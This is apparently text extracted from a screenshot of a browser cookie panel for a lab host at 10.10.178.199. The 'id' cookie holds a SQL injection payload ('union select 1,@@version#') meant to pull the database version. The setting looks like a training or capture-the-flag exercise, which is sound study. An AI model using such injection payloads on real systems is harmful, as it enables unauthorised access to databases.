 Name Value Domain Path Expires / Max-Age Size H
id 8eb34d6494... 10.10.178.... / Session 61 fa
Data
id: "8eb34d6494e38ce8dc98215ca41edd91' union select 1,@@version#"
Created: "Tue, 29 Jun 2021 04:01:02 GMT"
Domain: "10.10.178.199"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Tue, 29 Jun 2021 04:16:02 GMT"
Path: "/"
SameSite: "None"
Secure: false